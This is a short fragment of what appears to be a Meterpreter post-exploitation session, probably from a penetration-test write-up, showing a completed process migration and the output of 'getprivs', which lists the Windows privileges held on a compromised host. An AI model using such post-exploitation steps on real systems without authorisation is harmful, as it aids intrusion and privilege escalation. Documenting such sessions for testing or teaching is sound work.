 [*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >